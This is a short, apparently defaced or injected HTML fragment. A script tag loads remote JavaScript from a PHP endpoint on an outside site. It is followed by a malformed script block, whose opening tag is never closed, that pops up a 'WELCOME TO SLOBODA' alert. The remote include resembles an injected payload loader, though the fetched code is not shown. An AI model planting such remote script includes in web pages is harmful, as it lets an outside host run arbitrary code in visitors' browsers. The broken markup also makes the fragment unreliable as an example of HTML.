 FOR MORE
<script type='text/javascript'
src='http://www.sloboda.ba/gh.php?
id=2016'></script>
<html>
<head>
<script language="javascript"
type="text/javascript"
alert ("WELCOME TO SLOBODA")
</script>
</head>
</html>